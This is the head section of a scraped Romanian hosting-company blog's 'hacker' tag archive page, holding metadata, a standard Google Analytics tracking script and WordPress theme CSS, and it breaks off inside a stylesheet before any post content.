

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clausweb.ro/blog/tag/hacker/
body_size: 26141
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>hacker Archives - Blog CLAUS WEB</title>
	<link rel="canonical" href="https://www.clausweb.ro/blog/tag/hacker/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="hacker Archives - Blog CLAUS WEB" />
	<meta property="og:url" content="https://www.clausweb.ro/blog/tag/hacker/" />
	<meta property="og:site_name" content="Blog CLAUS WEB" />
	<meta property="og:image" content="https://www.clausweb.ro/blog/storage/2008/09/logoClausWeb.png" />
	<meta property="og:image:width" content="318" />
	<meta property="og:image:height" content="195" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clausweb.ro/blog/tag/hacker/","url":"https://www.clausweb.ro/blog/tag/hacker/","name":"hacker Archives - Blog CLAUS WEB","isPartOf":{"@id":"https://www.clausweb.ro/blog/#website"},"primaryImageOfPage":{"@id":"https://www.clausweb.ro/blog/tag/hacker/#primaryimage"},"image":{"@id":"https://www.clausweb.ro/blog/tag/hacker/#primaryimage"},"thumbnailUrl":"https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png","breadcrumb":{"@id":"https://www.clausweb.ro/blog/tag/hacker/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.clausweb.ro/blog/tag/hacker/#primaryimage","url":"https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png","contentUrl":"https://www.clausweb.ro/blog/storage/2022/01/wvs2ke4.png","width":342,"height":377},{"@type":"BreadcrumbList","@id":"https://www.clausweb.ro/blog/tag/hacker/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Acasa","item":"https://www.clausweb.ro/blog/"},{"@type":"ListItem","position":2,"name":"hacker"}]},{"@type":"WebSite","@id":"https://www.clausweb.ro/blog/#website","url":"https://www.clausweb.ro/blog/","name":"Blog CLAUS WEB","description":"Totul despre gazduire, inregistrare domenii, servere dedicate, securitate pe net","publisher":{"@id":"https://www.clausweb.ro/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clausweb.ro/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.clausweb.ro/blog/#organization","name":"Claus Web SRL","url":"https://www.clausweb.ro/blog/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.clausweb.ro/blog/#/schema/logo/image/","url":"https://www.clausweb.ro/blog/storage/2013/06/logoClausWeb.png","contentUrl":"https://www.clausweb.ro/blog/storage/2013/06/logoClausWeb.png","width":318,"height":195,"caption":"Claus Web SRL"},"image":{"@id":"https://www.clausweb.ro/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/clausweb"]}]}</script>
	


<link rel="alternate" type="application/rss+xml" title="Blog CLAUS WEB &raquo; Flux" href="https://www.clausweb.ro/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog CLAUS WEB &raquo; Flux comentarii" href="https://www.clausweb.ro/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog CLAUS WEB &raquo; Flux etichetă hacker" href="https://www.clausweb.ro/blog/tag/hacker/feed/" />
		
							<script src="//www.googletagmanager.com/gtag/js?id=G-M31Q0X8M8R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.clausweb.ro\/blog\/tag\/hacker\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M31Q0X8M8R',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M31Q0X8M8R', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.clausweb.ro/blog/modules/b1ff78a2ac/polls-css.css?rnd=52973' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.clausweb.ro/blog/modules/b1ff78a2ac/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.clausweb.ro/blog/vews/72fd0823f9/inc/css/bootstrap.min.css?rnd=52973' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css' href='https://www.clausweb.ro/blog/vews/72fd0823f9/inc/css/font-awesome.min.css?rnd=52973' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css' href='https://www.clausweb.ro/blog/vews/72fd0823f9/style.css?rnd=52973' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-custom-css' href='https://www.clausweb.ro/blog/vews/72fd0823f9/custom.css?rnd=52973' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.clausweb.ro/blog/modules/5936239f5b/style/styles_thumbnails.css?rnd=52973' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<script type="text/javascript" src="https://www.clausweb.ro/blog/modules/974388b53b/assets/js/frontend-gtag.js?rnd=52973" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.clausweb.ro\/blog","hash_tracking":"false","v4_id":"G-M31Q0X8M8R"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.clausweb.ro/blog/lib/js/jquery/jquery.js?rnd=52973" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clausweb.ro/blog/lib/js/jquery/jquery-migrate.js?rnd=52973" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clausweb.ro/blog/vews/72fd0823f9/inc/js/bootstrap.min.js?rnd=52973" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.clausweb.ro/blog/vews/72fd0823f9/inc/js/main.min.js?rnd=52973" id="unite-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.clausweb.ro/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clausweb.ro/blog/wp-json/wp/v2/tags/118" /><style type="text/css">a, #infinite-handle span {color:#758a82}.btn-primary, .label-primary, .carousel-caption h4 {background-color: #6ea4a4; border-color: #6ea4a4;} hr.section-divider:after, .entry-meta .fa { color: #6ea4a4}.label-primary[href]:hover, .label-primary[href]:focus, #infinite-handle span:hover, #infinite-handle span:focus-within, .btn.btn-primary.read-more:hover, .btn.btn-primary.read-more:focus, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .site-main [class*="navigation"] a:hover, .site-main [class*="navigation"] a:focus, .more-link:hover, .more-link:focus, #image-navigation .nav-previous a:hover, #image-navigation .nav-previous a:focus, #image-navigation .nav-next a:hover, #image-navigation .nav-next a:focus { background-color: #444444; border-color: #444444; }h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title {color: #75a4a4;}#colophon {background-color: #ffffff;}.copyright {color: #758a82;}.entry-content {font-family: tahoma; font-size:15px; font-weight: normal; color:#758a82;}</style>    <style type="text/css">
        #social li {
            display: inline-block;
        }
        #social li,
        #social ul {
            border: 0!important;
            list-style: none;
            padding-left: 0;
            text-align: center;
        }
        .social-icons ul a {
            font-size: 24px;
            margin: 6px;
            color: #DDD;
        }
        #social ul a span {
            display: none;
        }
        #social li a[href*="twitter.com"] .fa:before,
        .fa-twitter:before {
            content: "\f099"
        }
        #social li a[href*="facebook.com"] .fa:before,
        .fa-facebook-f:before,
        .fa-facebook:before {
            content: "\f09a"
        }
        #social li a[href*="github.com"] .fa:before,
        .fa-github:before {
            content: "\f09b"
        }
        #social li a[href*="/feed"] .fa:before,
        .fa-rss:before {
            content: "\f09e"
        }
        #social li a[href*="pinterest.com"] .fa:before,
        .fa-pinterest:before {
            content: "\f0d2"
        }
        #social li a[href*="linkedin.com"] .fa:before,
        .fa-linkedin:before {
            content: "\f0e1"
        }
        #social li a[href*="xing.com"] .fa:before,
        .fa-xing:before {
            content: "\f168"
        }
        #social li a[href*="youtube.com"] .fa:before,
        .fa-youtube:before {
            content: "\f167"
        }
        #social li a[href*="instagram.com"] .fa:before,
        .fa-instagram:before {
            content: "\f16d"
        }
        #social li a[href*="flickr.com"] .fa:before,
        .fa-flickr:before {
            content: "\f16e"
        }
        #social li a[href*="tumblr.com"] .fa:before,
        .fa-tumblr:before {
            content: "\f173"
        }
        #social li a[href*="dribbble.com"] .fa:before,
        .fa-dribbble:before {
            content: "\f17d"
        }
        #social li a[href*="skype:"] .fa:before,
        #social li a[href*="skype.com"] .fa:before,
        .fa-skype:before {
            content: "\f17e"
        }
        #social li a[href*="foursquare.com"] .fa:before,
        .fa-foursquare:before {
            content: "\f180"
        }
        #social li a[href*="vimeo.com"] .fa:before,
        .fa-vimeo-square:before {
            content: "\f194"
        }
        #social li a[href*="spotify.com"] .fa:before,
        .fa-spotify:before {
            content: "\f1bc"
        }
        #social li a[href*="soundcloud.com"] .fa:before,
        .fa-soundcloud:before {
            content: "\f1be"
        }
        
        .social-icons li a[href*="facebook.com"]:hover {color: #3b5998 !important;}
        .social-icons li a[href*="twitter.com"]:hover {color: #00aced !important;}
        .social-icons li a[href*="youtube.com"]:hover {color: #bb0000 !important;}
        .social-icons li a[href*="github.com"]:hover {color: #4183C4 !important;}
        .social-icons li a[href*="linkedin.com"]:hover {color: #007bb6 !important;}
        .social-icons li a[href*="xing.com"]:hover {color: #cfdc00 !important;}
        .social-icons li a[href*="pinterest.com"]:hover {color: #cb2027 !important;}
        .social-icons li a[href*="rss.com"]:hover {color: #F0AD4E !important ;}
        .social-icons li a[href*="tumblr.com"]:hover {color: #32506d !important;}
        .social-icons li a[href*="flickr.com"]:hover {color: #ff0084 !important;}
        .social-icons li a[href*="instagram.com"]:hover {color: #517fa4 !important;}
        .social-icons li a[href*="dribbble.com"]:hover {color: #E56193 !important;}
        .social-icons li a[href*="skype.com"]:hover {color: #00AFF0 !important;}
        .social-icons li a[href*="foursquare.com"]:hover {color: #2398C9 !important;}
        .social-icons li a[href*="soundcloud.com"]:hover {color: #F50 !important;}
        .social-icons li a[href*="vimeo.com"]:hover {color:  #1bb6ec !important;}
        .social-icons li a[href*="spotify.com"]:hover {color: #81b71a !important;}
        .social-icons li a[href*="/feed"]:hover {color: #f39c12 !important;}
    </style>	<style type="text/css">
			.site-title a,
		.site-description {
			color: #758a82;
		}
		</style>
			<style type="text/css" id="custom-css">
			 :root {
            /* Primary Colors */
            --cw-orange: #FF7F00;
            --cw-orange-hover: #E67300;
            --cw-orange-light: #e9f4f4;
            --cw-orange-glow: rgba(255, 127, 0, 0.15);

            /* Accent / Teal */
            --cw-teal: #355D5C;
            --cw-teal-hover: #2A4A49;
            --cw-teal-light: #E8EDED;
            --cw-teal-lighter: #F4F7F7;

            /* Neutrals */
            --cw-white: #FFFFFF;
            --cw-bg: #FAFBFC;
            --cw-border: #E5E7EB;
            --cw-border-light: #F0F0F0;
            --cw-text: #355D5C;
            --cw-text-muted: #6B7C7B;
            --cw-text-light: #8A9A99;

            /* Semantic */
            --cw-success: #10B981;
            --cw-success-bg: #ECFDF5;
            --cw-warning: #F59E0B;
            --cw-warning-bg: #FFFBEB;
            --cw-danger: #EF4444;
            --cw-danger-bg: #FEF2F2;

            /* Shadows */
            --shadow-sm: 0 1px 2px rgba(53, 93, 92, 0.05);
            --shadow-md: 0 4px 6px rgba(53, 93, 92, 0.07);
            --shadow-lg: 0 10px 25px rgba(53, 93, 92, 0.1);
            --shadow-orange: 0 4px 14px rgba(255, 127, 0, 0.25);

            /* Spacing & Radius (ClausWeb uses 4px base) */
            --radius-sm: 4px;
            --radius-md: 8px;
            --radius-lg: 12px;
            --radius-xl: 16px;
        }

        /* ===== BASE STYLES ===== */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Quicksand', sans-serif;
            background: var(--cw-white);
            color: var(--cw-text);
            line-height: 1.7;
            font-size: 16px;
            font-weight: 500;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-family: 'Poppins', sans-serif;
            font-weight: 700;
            color: var(--cw-teal);
            line-height: 1.3;
        }

        a {
            color: #355d5c;
            text-decoration: none;
            transition: color 0.2s ease;
        }

        a:hover {
            color: var(--cw-orange-hover);
        }

        .container {
            max-width: 1140px;
            margin: 0 auto;
            padding: 0 20px;
        }

        /* ===== HERO SECTION ===== */
        .hero {
            padding: 60px 0 50px;
            background: linear-gradient(180deg, #e9f4f4 0%, var(--cw-white) 100%);
            border-bottom: 1px solid var(--cw-border);
        }

        .hero-badge {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            padding: 8px 16px;
            border-radius: 100px;
            font-size: 12px;
            font-weight: 700;
            color: var(--cw-orange);
            margin-bottom: 20px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            box-shadow: var(--shadow-sm);
        }

        .hero h1 {
            font-size: clamp(2rem, 4vw, 3rem);
            margin-bottom: 20px;
            color: var(--cw-teal);
        }

        .hero h1 span {
            color: var(--cw-orange);
        }

        .hero-subtitle {
            font-size: 1.125rem;
            color: var(--cw-text-muted);
            max-width: 700px;
            margin-bottom: 32px;
        }

        .hero-stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
            gap: 20px;
            max-width: 500px;
        }

        .stat-item {
            background: var(--cw-white);
            padding: 16px 20px;
            border-radius: var(--radius-md);
            border: 1px solid var(--cw-border);
            box-shadow: var(--shadow-sm);
        }

        .stat-value {
            font-family: 'Poppins', sans-serif;
            font-size: 1.75rem;
            font-weight: 700;
            color: var(--cw-orange);
        }

        .stat-label {
            font-size: 0.8rem;
            color: var(--cw-text-muted);
            margin-top: 4px;
        }

        /* ===== SECTIONS ===== */
        section {
            padding: 60px 0;
            border-bottom: 1px solid var(--cw-border);
        }

        section:nth-child(even) {
            background: var(--cw-bg);
        }

        .section-label {
            font-family: 'Poppins', sans-serif;
            font-size: 12px;
            text-transform: uppercase;
            letter-spacing: 2px;
            color: var(--cw-orange);
            margin-bottom: 10px;
            font-weight: 600;
        }

        h2 {
            font-size: 1.75rem;
            margin-bottom: 12px;
        }

        h3 {
            font-size: 1.25rem;
            margin-bottom: 12px;
        }

        .section-intro {
            font-size: 1.05rem;
            color: var(--cw-text-muted);
            max-width: 700px;
            margin-bottom: 40px;
        }

        /* ===== ANALOGY CARDS ===== */
        .analogy-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
            gap: 20px;
            margin: 40px 0;
        }

        .analogy-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 28px;
            transition: all 0.3s ease;
        }

        .analogy-card:hover {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-md);
            transform: translateY(-2px);
        }

        .analogy-card.highlight {
            background: var(--cw-orange-light);
            border-color: var(--cw-orange);
        }

        .analogy-icon {
            font-size: 40px;
            margin-bottom: 16px;
        }

        .analogy-title {
            font-family: 'Poppins', sans-serif;
            font-size: 1.1rem;
            font-weight: 600;
            margin-bottom: 12px;
            color: var(--cw-teal);
        }

        .analogy-desc {
            color: var(--cw-text-muted);
            font-size: 14px;
            line-height: 1.7;
        }

        .analogy-desc strong {
            color: var(--cw-orange);
            font-weight: 600;
        }

        /* ===== COMPARISON BOX ===== */
        .simple-comparison {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            overflow: hidden;
            margin-top: 40px;
            box-shadow: var(--shadow-sm);
        }

        .comparison-header {
            background: var(--cw-teal);
            padding: 16px 24px;
        }

        .comparison-header h3 {
            margin: 0;
            font-size: 0.95rem;
            color: var(--cw-white);
        }

        .comparison-row {
            display: grid;
            grid-template-columns: 1fr 1fr;
            gap: 16px;
